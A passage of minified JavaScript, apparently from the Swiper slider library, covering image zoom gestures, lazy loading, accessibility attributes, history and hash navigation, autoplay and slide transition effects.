                    s.currentX < s.minX && (s.currentX = s.minX + 1 - Math.pow(s.minX - s.currentX + 1, .8)),
                    s.currentX > s.maxX && (s.currentX = s.maxX - 1 + Math.pow(s.currentX - s.maxX + 1, .8)),
                    s.currentY < s.minY && (s.currentY = s.minY + 1 - Math.pow(s.minY - s.currentY + 1, .8)),
                    s.currentY > s.maxY && (s.currentY = s.maxY - 1 + Math.pow(s.currentY - s.maxY + 1, .8)),
                    r.prevPositionX || (r.prevPositionX = s.touchesCurrent.x),
                    r.prevPositionY || (r.prevPositionY = s.touchesCurrent.y),
                    r.prevTime || (r.prevTime = Date.now()),
                    r.x = (s.touchesCurrent.x - r.prevPositionX) / (Date.now() - r.prevTime) / 2,
                    r.y = (s.touchesCurrent.y - r.prevPositionY) / (Date.now() - r.prevTime) / 2,
                    Math.abs(s.touchesCurrent.x - r.prevPositionX) < 2 && (r.x = 0),
                    Math.abs(s.touchesCurrent.y - r.prevPositionY) < 2 && (r.y = 0),
                    r.prevPositionX = s.touchesCurrent.x,
                    r.prevPositionY = s.touchesCurrent.y,
                    r.prevTime = Date.now(),
                    i.$imageWrapEl.transform("translate3d(" + s.currentX + "px, " + s.currentY + "px,0)")
                }
            }
        },
        onTouchEnd: function() {
            var e = this.zoom
              , t = e.gesture
              , a = e.image
              , i = e.velocity;
            if (t.$imageEl && 0 !== t.$imageEl.length) {
                if (!a.isTouched || !a.isMoved)
                    return a.isTouched = !1,
                    void (a.isMoved = !1);
                a.isTouched = !1,
                a.isMoved = !1;
                var s = 300
                  , r = 300
                  , n = i.x * s
                  , l = a.currentX + n
                  , o = i.y * r
                  , d = a.currentY + o;
                0 !== i.x && (s = Math.abs((l - a.currentX) / i.x)),
                0 !== i.y && (r = Math.abs((d - a.currentY) / i.y));
                var p = Math.max(s, r);
                a.currentX = l,
                a.currentY = d;
                var u = a.width * e.scale
                  , c = a.height * e.scale;
                a.minX = Math.min(t.slideWidth / 2 - u / 2, 0),
                a.maxX = -a.minX,
                a.minY = Math.min(t.slideHeight / 2 - c / 2, 0),
                a.maxY = -a.minY,
                a.currentX = Math.max(Math.min(a.currentX, a.maxX), a.minX),
                a.currentY = Math.max(Math.min(a.currentY, a.maxY), a.minY),
                t.$imageWrapEl.transition(p).transform("translate3d(" + a.currentX + "px, " + a.currentY + "px,0)")
            }
        },
        onTransitionEnd: function() {
            var e = this
              , t = e.zoom
              , a = t.gesture;
            a.$slideEl && e.previousIndex !== e.activeIndex && (a.$imageEl && a.$imageEl.transform("translate3d(0,0,0) scale(1)"),
            a.$imageWrapEl && a.$imageWrapEl.transform("translate3d(0,0,0)"),
            t.scale = 1,
            t.currentScale = 1,
            a.$slideEl = void 0,
            a.$imageEl = void 0,
            a.$imageWrapEl = void 0)
        },
        toggle: function(e) {
            var t = this.zoom;
            t.scale && 1 !== t.scale ? t.out() : t.in(e)
        },
        in: function(e) {
            var t, a, i, s, r, n, o, d, p, u, c, h, v, f, m, g, b = this, y = l(), w = b.zoom, E = b.params.zoom, x = w.gesture, T = w.image;
            x.$slideEl || (b.params.virtual && b.params.virtual.enabled && b.virtual ? x.$slideEl = b.$wrapperEl.children("." + b.params.slideActiveClass) : x.$slideEl = b.slides.eq(b.activeIndex),
            x.$imageEl = x.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),
            x.$imageWrapEl = x.$imageEl.parent("." + E.containerClass)),
            x.$imageEl && 0 !== x.$imageEl.length && x.$imageWrapEl && 0 !== x.$imageWrapEl.length && (x.$slideEl.addClass("" + E.zoomedSlideClass),
            void 0 === T.touchesStart.x && e ? (t = "touchend" === e.type ? e.changedTouches[0].pageX : e.pageX,
            a = "touchend" === e.type ? e.changedTouches[0].pageY : e.pageY) : (t = T.touchesStart.x,
            a = T.touchesStart.y),
            w.scale = x.$imageWrapEl.attr("data-swiper-zoom") || E.maxRatio,
            w.currentScale = x.$imageWrapEl.attr("data-swiper-zoom") || E.maxRatio,
            e ? (m = x.$slideEl[0].offsetWidth,
            g = x.$slideEl[0].offsetHeight,
            i = x.$slideEl.offset().left + y.scrollX + m / 2 - t,
            s = x.$slideEl.offset().top + y.scrollY + g / 2 - a,
            o = x.$imageEl[0].offsetWidth,
            d = x.$imageEl[0].offsetHeight,
            p = o * w.scale,
            u = d * w.scale,
            v = -(c = Math.min(m / 2 - p / 2, 0)),
            f = -(h = Math.min(g / 2 - u / 2, 0)),
            (r = i * w.scale) < c && (r = c),
            r > v && (r = v),
            (n = s * w.scale) < h && (n = h),
            n > f && (n = f)) : (r = 0,
            n = 0),
            x.$imageWrapEl.transition(300).transform("translate3d(" + r + "px, " + n + "px,0)"),
            x.$imageEl.transition(300).transform("translate3d(0,0,0) scale(" + w.scale + ")"))
        },
        out: function() {
            var e = this
              , t = e.zoom
              , a = e.params.zoom
              , i = t.gesture;
            i.$slideEl || (e.params.virtual && e.params.virtual.enabled && e.virtual ? i.$slideEl = e.$wrapperEl.children("." + e.params.slideActiveClass) : i.$slideEl = e.slides.eq(e.activeIndex),
            i.$imageEl = i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),
            i.$imageWrapEl = i.$imageEl.parent("." + a.containerClass)),
            i.$imageEl && 0 !== i.$imageEl.length && i.$imageWrapEl && 0 !== i.$imageWrapEl.length && (t.scale = 1,
            t.currentScale = 1,
            i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),
            i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),
            i.$slideEl.removeClass("" + a.zoomedSlideClass),
            i.$slideEl = void 0)
        },
        toggleGestures: function(e) {
            var t = this
              , a = t.zoom
              , i = a.slideSelector
              , s = a.passiveListener;
            t.$wrapperEl[e]("gesturestart", i, a.onGestureStart, s),
            t.$wrapperEl[e]("gesturechange", i, a.onGestureChange, s),
            t.$wrapperEl[e]("gestureend", i, a.onGestureEnd, s)
        },
        enableGestures: function() {
            this.zoom.gesturesEnabled || (this.zoom.gesturesEnabled = !0,
            this.zoom.toggleGestures("on"))
        },
        disableGestures: function() {
            this.zoom.gesturesEnabled && (this.zoom.gesturesEnabled = !1,
            this.zoom.toggleGestures("off"))
        },
        enable: function() {
            var e = this
              , t = e.support
              , a = e.zoom;
            if (!a.enabled) {
                a.enabled = !0;
                var i = !("touchstart" !== e.touchEvents.start || !t.passiveListener || !e.params.passiveListeners) && {
                    passive: !0,
                    capture: !1
                }
                  , s = !t.passiveListener || {
                    passive: !1,
                    capture: !0
                }
                  , r = "." + e.params.slideClass;
                e.zoom.passiveListener = i,
                e.zoom.slideSelector = r,
                t.gestures ? (e.$wrapperEl.on(e.touchEvents.start, e.zoom.enableGestures, i),
                e.$wrapperEl.on(e.touchEvents.end, e.zoom.disableGestures, i)) : "touchstart" === e.touchEvents.start && (e.$wrapperEl.on(e.touchEvents.start, r, a.onGestureStart, i),
                e.$wrapperEl.on(e.touchEvents.move, r, a.onGestureChange, s),
                e.$wrapperEl.on(e.touchEvents.end, r, a.onGestureEnd, i),
                e.touchEvents.cancel && e.$wrapperEl.on(e.touchEvents.cancel, r, a.onGestureEnd, i)),
                e.$wrapperEl.on(e.touchEvents.move, "." + e.params.zoom.containerClass, a.onTouchMove, s)
            }
        },
        disable: function() {
            var e = this
              , t = e.zoom;
            if (t.enabled) {
                var a = e.support;
                e.zoom.enabled = !1;
                var i = !("touchstart" !== e.touchEvents.start || !a.passiveListener || !e.params.passiveListeners) && {
                    passive: !0,
                    capture: !1
                }
                  , s = !a.passiveListener || {
                    passive: !1,
                    capture: !0
                }
                  , r = "." + e.params.slideClass;
                a.gestures ? (e.$wrapperEl.off(e.touchEvents.start, e.zoom.enableGestures, i),
                e.$wrapperEl.off(e.touchEvents.end, e.zoom.disableGestures, i)) : "touchstart" === e.touchEvents.start && (e.$wrapperEl.off(e.touchEvents.start, r, t.onGestureStart, i),
                e.$wrapperEl.off(e.touchEvents.move, r, t.onGestureChange, s),
                e.$wrapperEl.off(e.touchEvents.end, r, t.onGestureEnd, i),
                e.touchEvents.cancel && e.$wrapperEl.off(e.touchEvents.cancel, r, t.onGestureEnd, i)),
                e.$wrapperEl.off(e.touchEvents.move, "." + e.params.zoom.containerClass, t.onTouchMove, s)
            }
        }
    }
      , ae = {
        loadInSlide: function(e, t) {
            void 0 === t && (t = !0);
            var a = this
              , i = a.params.lazy;
            if (void 0 !== e && 0 !== a.slides.length) {
                var s = a.virtual && a.params.virtual.enabled ? a.$wrapperEl.children("." + a.params.slideClass + '[data-swiper-slide-index="' + e + '"]') : a.slides.eq(e)
                  , r = s.find("." + i.elementClass + ":not(." + i.loadedClass + "):not(." + i.loadingClass + ")");
                !s.hasClass(i.elementClass) || s.hasClass(i.loadedClass) || s.hasClass(i.loadingClass) || r.push(s[0]),
                0 !== r.length && r.each((function(e) {
                    var r = f(e);
                    r.addClass(i.loadingClass);
                    var n = r.attr("data-background")
                      , l = r.attr("data-src")
                      , o = r.attr("data-srcset")
                      , d = r.attr("data-sizes")
                      , p = r.parent("picture");
                    a.loadImage(r[0], l || n, o, d, !1, (function() {
                        if (null != a && a && (!a || a.params) && !a.destroyed) {
                            if (n ? (r.css("background-image", 'url("' + n + '")'),
                            r.removeAttr("data-background")) : (o && (r.attr("srcset", o),
                            r.removeAttr("data-srcset")),
                            d && (r.attr("sizes", d),
                            r.removeAttr("data-sizes")),
                            p.length && p.children("source").each((function(e) {
                                var t = f(e);
                                t.attr("data-srcset") && (t.attr("srcset", t.attr("data-srcset")),
                                t.removeAttr("data-srcset"))
                            }
                            )),
                            l && (r.attr("src", l),
                            r.removeAttr("data-src"))),
                            r.addClass(i.loadedClass).removeClass(i.loadingClass),
                            s.find("." + i.preloaderClass).remove(),
                            a.params.loop && t) {
                                var e = s.attr("data-swiper-slide-index");
                                if (s.hasClass(a.params.slideDuplicateClass)) {
                                    var u = a.$wrapperEl.children('[data-swiper-slide-index="' + e + '"]:not(.' + a.params.slideDuplicateClass + ")");
                                    a.lazy.loadInSlide(u.index(), !1)
                                } else {
                                    var c = a.$wrapperEl.children("." + a.params.slideDuplicateClass + '[data-swiper-slide-index="' + e + '"]');
                                    a.lazy.loadInSlide(c.index(), !1)
                                }
                            }
                            a.emit("lazyImageReady", s[0], r[0]),
                            a.params.autoHeight && a.updateAutoHeight()
                        }
                    }
                    )),
                    a.emit("lazyImageLoad", s[0], r[0])
                }
                ))
            }
        },
        load: function() {
            var e = this
              , t = e.$wrapperEl
              , a = e.params
              , i = e.slides
              , s = e.activeIndex
              , r = e.virtual && a.virtual.enabled
              , n = a.lazy
              , l = a.slidesPerView;
            function o(e) {
                if (r) {
                    if (t.children("." + a.slideClass + '[data-swiper-slide-index="' + e + '"]').length)
                        return !0
                } else if (i[e])
                    return !0;
                return !1
            }
            function d(e) {
                return r ? f(e).attr("data-swiper-slide-index") : f(e).index()
            }
            if ("auto" === l && (l = 0),
            e.lazy.initialImageLoaded || (e.lazy.initialImageLoaded = !0),
            e.params.watchSlidesVisibility)
                t.children("." + a.slideVisibleClass).each((function(t) {
                    var a = r ? f(t).attr("data-swiper-slide-index") : f(t).index();
                    e.lazy.loadInSlide(a)
                }
                ));
            else if (l > 1)
                for (var p = s; p < s + l; p += 1)
                    o(p) && e.lazy.loadInSlide(p);
            else
                e.lazy.loadInSlide(s);
            if (n.loadPrevNext)
                if (l > 1 || n.loadPrevNextAmount && n.loadPrevNextAmount > 1) {
                    for (var u = n.loadPrevNextAmount, c = l, h = Math.min(s + c + Math.max(u, c), i.length), v = Math.max(s - Math.max(c, u), 0), m = s + l; m < h; m += 1)
                        o(m) && e.lazy.loadInSlide(m);
                    for (var g = v; g < s; g += 1)
                        o(g) && e.lazy.loadInSlide(g)
                } else {
                    var b = t.children("." + a.slideNextClass);
                    b.length > 0 && e.lazy.loadInSlide(d(b));
                    var y = t.children("." + a.slidePrevClass);
                    y.length > 0 && e.lazy.loadInSlide(d(y))
                }
        },
        checkInViewOnLoad: function() {
            var e = l()
              , t = this;
            if (t && !t.destroyed) {
                var a = t.params.lazy.scrollingElement ? f(t.params.lazy.scrollingElement) : f(e)
                  , i = a[0] === e
                  , s = i ? e.innerWidth : a[0].offsetWidth
                  , r = i ? e.innerHeight : a[0].offsetHeight
                  , n = t.$el.offset()
                  , o = !1;
                t.rtlTranslate && (n.left -= t.$el[0].scrollLeft);
                for (var d = [[n.left, n.top], [n.left + t.width, n.top], [n.left, n.top + t.height], [n.left + t.width, n.top + t.height]], p = 0; p < d.length; p += 1) {
                    var u = d[p];
                    if (u[0] >= 0 && u[0] <= s && u[1] >= 0 && u[1] <= r) {
                        if (0 === u[0] && 0 === u[1])
                            continue;
                        o = !0
                    }
                }
                var c = !("touchstart" !== t.touchEvents.start || !t.support.passiveListener || !t.params.passiveListeners) && {
                    passive: !0,
                    capture: !1
                };
                o ? (t.lazy.load(),
                a.off("scroll", t.lazy.checkInViewOnLoad, c)) : t.lazy.scrollHandlerAttached || (t.lazy.scrollHandlerAttached = !0,
                a.on("scroll", t.lazy.checkInViewOnLoad, c))
            }
        }
    }
      , ie = {
        LinearSpline: function(e, t) {
            var a, i, s, r, n;
            return this.x = e,
            this.y = t,
            this.lastIndex = e.length - 1,
            this.interpolate = function(e) {
                return e ? (n = function(e, t) {
                    for (i = -1,
                    a = e.length; a - i > 1; )
                        e[s = a + i >> 1] <= t ? i = s : a = s;
                    return a
                }(this.x, e),
                r = n - 1,
                (e - this.x[r]) * (this.y[n] - this.y[r]) / (this.x[n] - this.x[r]) + this.y[r]) : 0
            }
            ,
            this
        },
        getInterpolateFunction: function(e) {
            var t = this;
            t.controller.spline || (t.controller.spline = t.params.loop ? new ie.LinearSpline(t.slidesGrid,e.slidesGrid) : new ie.LinearSpline(t.snapGrid,e.snapGrid))
        },
        setTranslate: function(e, t) {
            var a, i, s = this, r = s.controller.control, n = s.constructor;
            function l(e) {
                var t = s.rtlTranslate ? -s.translate : s.translate;
                "slide" === s.params.controller.by && (s.controller.getInterpolateFunction(e),
                i = -s.controller.spline.interpolate(-t)),
                i && "container" !== s.params.controller.by || (a = (e.maxTranslate() - e.minTranslate()) / (s.maxTranslate() - s.minTranslate()),
                i = (t - s.minTranslate()) * a + e.minTranslate()),
                s.params.controller.inverse && (i = e.maxTranslate() - i),
                e.updateProgress(i),
                e.setTranslate(i, s),
                e.updateActiveIndex(),
                e.updateSlidesClasses()
            }
            if (Array.isArray(r))
                for (var o = 0; o < r.length; o += 1)
                    r[o] !== t && r[o]instanceof n && l(r[o]);
            else
                r instanceof n && t !== r && l(r)
        },
        setTransition: function(e, t) {
            var a, i = this, s = i.constructor, r = i.controller.control;
            function n(t) {
                t.setTransition(e, i),
                0 !== e && (t.transitionStart(),
                t.params.autoHeight && w((function() {
                    t.updateAutoHeight()
                }
                )),
                t.$wrapperEl.transitionEnd((function() {
                    r && (t.params.loop && "slide" === i.params.controller.by && t.loopFix(),
                    t.transitionEnd())
                }
                )))
            }
            if (Array.isArray(r))
                for (a = 0; a < r.length; a += 1)
                    r[a] !== t && r[a]instanceof s && n(r[a]);
            else
                r instanceof s && t !== r && n(r)
        }
    }
      , se = {
        getRandomNumber: function(e) {
            return void 0 === e && (e = 16),
            "x".repeat(e).replace(/x/g, (function() {
                return Math.round(16 * Math.random()).toString(16)
            }
            ))
        },
        makeElFocusable: function(e) {
            return e.attr("tabIndex", "0"),
            e
        },
        makeElNotFocusable: function(e) {
            return e.attr("tabIndex", "-1"),
            e
        },
        addElRole: function(e, t) {
            return e.attr("role", t),
            e
        },
        addElRoleDescription: function(e, t) {
            return e.attr("aria-roledescription", t),
            e
        },
        addElControls: function(e, t) {
            return e.attr("aria-controls", t),
            e
        },
        addElLabel: function(e, t) {
            return e.attr("aria-label", t),
            e
        },
        addElId: function(e, t) {
            return e.attr("id", t),
            e
        },
        addElLive: function(e, t) {
            return e.attr("aria-live", t),
            e
        },
        disableEl: function(e) {
            return e.attr("aria-disabled", !0),
            e
        },
        enableEl: function(e) {
            return e.attr("aria-disabled", !1),
            e
        },
        onEnterOrSpaceKey: function(e) {
            if (13 === e.keyCode || 32 === e.keyCode) {
                var t = this
                  , a = t.params.a11y
                  , i = f(e.target);
                t.navigation && t.navigation.$nextEl && i.is(t.navigation.$nextEl) && (t.isEnd && !t.params.loop || t.slideNext(),
                t.isEnd ? t.a11y.notify(a.lastSlideMessage) : t.a11y.notify(a.nextSlideMessage)),
                t.navigation && t.navigation.$prevEl && i.is(t.navigation.$prevEl) && (t.isBeginning && !t.params.loop || t.slidePrev(),
                t.isBeginning ? t.a11y.notify(a.firstSlideMessage) : t.a11y.notify(a.prevSlideMessage)),
                t.pagination && i.is(M(t.params.pagination.bulletClass)) && i[0].click()
            }
        },
        notify: function(e) {
            var t = this.a11y.liveRegion;
            0 !== t.length && (t.html(""),
            t.html(e))
        },
        updateNavigation: function() {
            var e = this;
            if (!e.params.loop && e.navigation) {
                var t = e.navigation
                  , a = t.$nextEl
                  , i = t.$prevEl;
                i && i.length > 0 && (e.isBeginning ? (e.a11y.disableEl(i),
                e.a11y.makeElNotFocusable(i)) : (e.a11y.enableEl(i),
                e.a11y.makeElFocusable(i))),
                a && a.length > 0 && (e.isEnd ? (e.a11y.disableEl(a),
                e.a11y.makeElNotFocusable(a)) : (e.a11y.enableEl(a),
                e.a11y.makeElFocusable(a)))
            }
        },
        updatePagination: function() {
            var e = this
              , t = e.params.a11y;
            e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.bullets.each((function(a) {
                var i = f(a);
                e.a11y.makeElFocusable(i),
                e.params.pagination.renderBullet || (e.a11y.addElRole(i, "button"),
                e.a11y.addElLabel(i, t.paginationBulletMessage.replace(/\{\{index\}\}/, i.index() + 1)))
            }
            ))
        },
        init: function() {
            var e = this
              , t = e.params.a11y;
            e.$el.append(e.a11y.liveRegion);
            var a = e.$el;
            t.containerRoleDescriptionMessage && e.a11y.addElRoleDescription(a, t.containerRoleDescriptionMessage),
            t.containerMessage && e.a11y.addElLabel(a, t.containerMessage);
            var i, s, r = e.$wrapperEl, n = r.attr("id") || "swiper-wrapper-" + e.a11y.getRandomNumber(16), l = e.params.autoplay && e.params.autoplay.enabled ? "off" : "polite";
            e.a11y.addElId(r, n),
            e.a11y.addElLive(r, l),
            t.itemRoleDescriptionMessage && e.a11y.addElRoleDescription(f(e.slides), t.itemRoleDescriptionMessage),
            e.a11y.addElRole(f(e.slides), t.slideRole),
            e.slides.each((function(a) {
                var i = f(a)
                  , s = t.slideLabelMessage.replace(/\{\{index\}\}/, i.index() + 1).replace(/\{\{slidesLength\}\}/, e.slides.length);
                e.a11y.addElLabel(i, s)
            }
            )),
            e.navigation && e.navigation.$nextEl && (i = e.navigation.$nextEl),
            e.navigation && e.navigation.$prevEl && (s = e.navigation.$prevEl),
            i && i.length && (e.a11y.makeElFocusable(i),
            "BUTTON" !== i[0].tagName && (e.a11y.addElRole(i, "button"),
            i.on("keydown", e.a11y.onEnterOrSpaceKey)),
            e.a11y.addElLabel(i, t.nextSlideMessage),
            e.a11y.addElControls(i, n)),
            s && s.length && (e.a11y.makeElFocusable(s),
            "BUTTON" !== s[0].tagName && (e.a11y.addElRole(s, "button"),
            s.on("keydown", e.a11y.onEnterOrSpaceKey)),
            e.a11y.addElLabel(s, t.prevSlideMessage),
            e.a11y.addElControls(s, n)),
            e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.$el.on("keydown", M(e.params.pagination.bulletClass), e.a11y.onEnterOrSpaceKey)
        },
        destroy: function() {
            var e, t, a = this;
            a.a11y.liveRegion && a.a11y.liveRegion.length > 0 && a.a11y.liveRegion.remove(),
            a.navigation && a.navigation.$nextEl && (e = a.navigation.$nextEl),
            a.navigation && a.navigation.$prevEl && (t = a.navigation.$prevEl),
            e && e.off("keydown", a.a11y.onEnterOrSpaceKey),
            t && t.off("keydown", a.a11y.onEnterOrSpaceKey),
            a.pagination && a.params.pagination.clickable && a.pagination.bullets && a.pagination.bullets.length && a.pagination.$el.off("keydown", M(a.params.pagination.bulletClass), a.a11y.onEnterOrSpaceKey)
        }
    }
      , re = {
        init: function() {
            var e = this
              , t = l();
            if (e.params.history) {
                if (!t.history || !t.history.pushState)
                    return e.params.history.enabled = !1,
                    void (e.params.hashNavigation.enabled = !0);
                var a = e.history;
                a.initialized = !0,
                a.paths = re.getPathValues(e.params.url),
                (a.paths.key || a.paths.value) && (a.scrollToSlide(0, a.paths.value, e.params.runCallbacksOnInit),
                e.params.history.replaceState || t.addEventListener("popstate", e.history.setHistoryPopState))
            }
        },
        destroy: function() {
            var e = l();
            this.params.history.replaceState || e.removeEventListener("popstate", this.history.setHistoryPopState)
        },
        setHistoryPopState: function() {
            var e = this;
            e.history.paths = re.getPathValues(e.params.url),
            e.history.scrollToSlide(e.params.speed, e.history.paths.value, !1)
        },
        getPathValues: function(e) {
            var t = l()
              , a = (e ? new URL(e) : t.location).pathname.slice(1).split("/").filter((function(e) {
                return "" !== e
            }
            ))
              , i = a.length;
            return {
                key: a[i - 2],
                value: a[i - 1]
            }
        },
        setHistory: function(e, t) {
            var a = this
              , i = l();
            if (a.history.initialized && a.params.history.enabled) {
                var s;
                s = a.params.url ? new URL(a.params.url) : i.location;
                var r = a.slides.eq(t)
                  , n = re.slugify(r.attr("data-history"));
                if (a.params.history.root.length > 0) {
                    var o = a.params.history.root;
                    "/" === o[o.length - 1] && (o = o.slice(0, o.length - 1)),
                    n = o + "/" + e + "/" + n
                } else
                    s.pathname.includes(e) || (n = e + "/" + n);
                var d = i.history.state;
                d && d.value === n || (a.params.history.replaceState ? i.history.replaceState({
                    value: n
                }, null, n) : i.history.pushState({
                    value: n
                }, null, n))
            }
        },
        slugify: function(e) {
            return e.toString().replace(/\s+/g, "-").replace(/[^\w-]+/g, "").replace(/--+/g, "-").replace(/^-+/, "").replace(/-+$/, "")
        },
        scrollToSlide: function(e, t, a) {
            var i = this;
            if (t)
                for (var s = 0, r = i.slides.length; s < r; s += 1) {
                    var n = i.slides.eq(s);
                    if (re.slugify(n.attr("data-history")) === t && !n.hasClass(i.params.slideDuplicateClass)) {
                        var l = n.index();
                        i.slideTo(l, e, a)
                    }
                }
            else
                i.slideTo(0, e, a)
        }
    }
      , ne = {
        onHashCange: function() {
            var e = this
              , t = r();
            e.emit("hashChange");
            var a = t.location.hash.replace("#", "");
            if (a !== e.slides.eq(e.activeIndex).attr("data-hash")) {
                var i = e.$wrapperEl.children("." + e.params.slideClass + '[data-hash="' + a + '"]').index();
                if (void 0 === i)
                    return;
                e.slideTo(i)
            }
        },
        setHash: function() {
            var e = this
              , t = l()
              , a = r();
            if (e.hashNavigation.initialized && e.params.hashNavigation.enabled)
                if (e.params.hashNavigation.replaceState && t.history && t.history.replaceState)
                    t.history.replaceState(null, null, "#" + e.slides.eq(e.activeIndex).attr("data-hash") || ""),
                    e.emit("hashSet");
                else {
                    var i = e.slides.eq(e.activeIndex)
                      , s = i.attr("data-hash") || i.attr("data-history");
                    a.location.hash = s || "",
                    e.emit("hashSet")
                }
        },
        init: function() {
            var e = this
              , t = r()
              , a = l();
            if (!(!e.params.hashNavigation.enabled || e.params.history && e.params.history.enabled)) {
                e.hashNavigation.initialized = !0;
                var i = t.location.hash.replace("#", "");
                if (i)
                    for (var s = 0, n = e.slides.length; s < n; s += 1) {
                        var o = e.slides.eq(s);
                        if ((o.attr("data-hash") || o.attr("data-history")) === i && !o.hasClass(e.params.slideDuplicateClass)) {
                            var d = o.index();
                            e.slideTo(d, 0, e.params.runCallbacksOnInit, !0)
                        }
                    }
                e.params.hashNavigation.watchState && f(a).on("hashchange", e.hashNavigation.onHashCange)
            }
        },
        destroy: function() {
            var e = l();
            this.params.hashNavigation.watchState && f(e).off("hashchange", this.hashNavigation.onHashCange)
        }
    }
      , le = {
        run: function() {
            var e = this
              , t = e.slides.eq(e.activeIndex)
              , a = e.params.autoplay.delay;
            t.attr("data-swiper-autoplay") && (a = t.attr("data-swiper-autoplay") || e.params.autoplay.delay),
            clearTimeout(e.autoplay.timeout),
            e.autoplay.timeout = w((function() {
                var t;
                e.params.autoplay.reverseDirection ? e.params.loop ? (e.loopFix(),
                t = e.slidePrev(e.params.speed, !0, !0),
                e.emit("autoplay")) : e.isBeginning ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (t = e.slideTo(e.slides.length - 1, e.params.speed, !0, !0),
                e.emit("autoplay")) : (t = e.slidePrev(e.params.speed, !0, !0),
                e.emit("autoplay")) : e.params.loop ? (e.loopFix(),
                t = e.slideNext(e.params.speed, !0, !0),
                e.emit("autoplay")) : e.isEnd ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (t = e.slideTo(0, e.params.speed, !0, !0),
                e.emit("autoplay")) : (t = e.slideNext(e.params.speed, !0, !0),
                e.emit("autoplay")),
                (e.params.cssMode && e.autoplay.running || !1 === t) && e.autoplay.run()
            }
            ), a)
        },
        start: function() {
            var e = this;
            return void 0 === e.autoplay.timeout && !e.autoplay.running && (e.autoplay.running = !0,
            e.emit("autoplayStart"),
            e.autoplay.run(),
            !0)
        },
        stop: function() {
            var e = this;
            return !!e.autoplay.running && void 0 !== e.autoplay.timeout && (e.autoplay.timeout && (clearTimeout(e.autoplay.timeout),
            e.autoplay.timeout = void 0),
            e.autoplay.running = !1,
            e.emit("autoplayStop"),
            !0)
        },
        pause: function(e) {
            var t = this;
            t.autoplay.running && (t.autoplay.paused || (t.autoplay.timeout && clearTimeout(t.autoplay.timeout),
            t.autoplay.paused = !0,
            0 !== e && t.params.autoplay.waitForTransition ? ["transitionend", "webkitTransitionEnd"].forEach((function(e) {
                t.$wrapperEl[0].addEventListener(e, t.autoplay.onTransitionEnd)
            }
            )) : (t.autoplay.paused = !1,
            t.autoplay.run())))
        },
        onVisibilityChange: function() {
            var e = this
              , t = r();
            "hidden" === t.visibilityState && e.autoplay.running && e.autoplay.pause(),
            "visible" === t.visibilityState && e.autoplay.paused && (e.autoplay.run(),
            e.autoplay.paused = !1)
        },
        onTransitionEnd: function(e) {
            var t = this;
            t && !t.destroyed && t.$wrapperEl && e.target === t.$wrapperEl[0] && (["transitionend", "webkitTransitionEnd"].forEach((function(e) {
                t.$wrapperEl[0].removeEventListener(e, t.autoplay.onTransitionEnd)
            }
            )),
            t.autoplay.paused = !1,
            t.autoplay.running ? t.autoplay.run() : t.autoplay.stop())
        },
        onMouseEnter: function() {
            var e = this;
            e.params.autoplay.disableOnInteraction ? e.autoplay.stop() : e.autoplay.pause(),
            ["transitionend", "webkitTransitionEnd"].forEach((function(t) {
                e.$wrapperEl[0].removeEventListener(t, e.autoplay.onTransitionEnd)
            }
            ))
        },
        onMouseLeave: function() {
            var e = this;
            e.params.autoplay.disableOnInteraction || (e.autoplay.paused = !1,
            e.autoplay.run())
        },
        attachMouseEvents: function() {
            var e = this;
            e.params.autoplay.pauseOnMouseEnter && (e.$el.on("mouseenter", e.autoplay.onMouseEnter),
            e.$el.on("mouseleave", e.autoplay.onMouseLeave))
        },
        detachMouseEvents: function() {
            var e = this;
            e.$el.off("mouseenter", e.autoplay.onMouseEnter),
            e.$el.off("mouseleave", e.autoplay.onMouseLeave)
        }
    }
      , oe = {
        setTranslate: function() {
            for (var e = this, t = e.slides, a = 0; a < t.length; a += 1) {
                var i = e.slides.eq(a)
                  , s = -i[0].swiperSlideOffset;
                e.params.virtualTranslate || (s -= e.translate);
                var r = 0;
                e.isHorizontal() || (r = s,
                s = 0);
                var n = e.params.fadeEffect.crossFade ? Math.max(1 - Math.abs(i[0].progress), 0) : 1 + Math.min(Math.max(i[0].progress, -1), 0);
                i.css({
                    opacity: n
                }).transform("translate3d(" + s + "px, " + r + "px, 0px)")
            }
        },
        setTransition: function(e) {
            var t = this
              , a = t.slides
              , i = t.$wrapperEl;
            if (a.transition(e),
            t.params.virtualTranslate && 0 !== e) {
                var s = !1;
                a.transitionEnd((function() {
                    if (!s && t && !t.destroyed) {
                        s = !0,
                        t.animating = !1;
                        for (var e = ["webkitTransitionEnd", "transitionend"], a = 0; a < e.length; a += 1)
                            i.trigger(e[a])
                    }
                }
                ))
            }
        }
    }
      , de = {
        setTranslate: function() {
            var e, t = this, a = t.$el, i = t.$wrapperEl, s = t.slides, r = t.width, n = t.height, l = t.rtlTranslate, o = t.size, d = t.browser, p = t.params.cubeEffect, u = t.isHorizontal(), c = t.virtual && t.params.virtual.enabled, h = 0;
            p.shadow && (u ? (0 === (e = i.find(".swiper-cube-shadow")).length && (e = f('<div class="swiper-cube-shadow"></div>'),
            i.append(e)),
            e.css({
                height: r + "px"
            })) : 0 === (e = a.find(".swiper-cube-shadow")).length && (e = f('<div class="swiper-cube-shadow"></div>'),
            a.append(e)));
            for (var v = 0; v < s.length; v += 1) {
                var m = s.eq(v)
                  , g = v;
                c && (g = parseInt(m.attr("data-swiper-slide-index"), 10));
                var b = 90 * g
                  , y = Math.floor(b / 360);
                l && (b = -b,
                y = Math.floor(-b / 360));
                var w = Math.max(Math.min(m[0].progress, 1), -1)
                  , E = 0
                  , x = 0
                  , T = 0;
                g % 4 == 0 ? (E = 4 * -y * o,
                T = 0) : (g - 1) % 4 == 0 ? (E = 0,
                T = 4 * -y * o) : (g - 2) % 4 == 0 ? (E = o + 4 * y * o,
                T = o) : (g - 3) % 4 == 0 && (E = -o,
                T = 3 * o + 4 * o * y),
                l && (E = -E),
                u || (x = E,
                E = 0);
                var C = "rotateX(" + (u ? 0 : -b) + "deg) rotateY(" + (u ? b : 0) + "deg) translate3d(" + E + "px, " + x + "px, " + T + "px)";
                if (w <= 1 && w > -1 && (h = 90 * g + 90 * w,
                l && (h = 90 * -g - 90 * w)),
                m.transform(C),
                p.slideShadows) {
